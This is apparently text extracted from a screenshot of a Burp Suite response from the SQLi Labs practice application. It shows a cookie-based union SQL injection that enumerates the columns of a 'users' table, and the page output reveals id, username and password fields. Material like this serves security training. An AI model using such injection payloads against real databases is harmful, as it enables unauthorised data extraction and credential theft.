 Cookie: uname=a' union select 1,2,group_concat(column_name) from information_schema.columns
where table_schema='security' and table_name='users'#
Burp Suite Response Renderer
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.1.121
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = a' union select 1,2,group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'#
expires: Fri 06 Dec 2019 - 10:12:53
Your Login name:2
web安全工具库
Your Password:id,username,password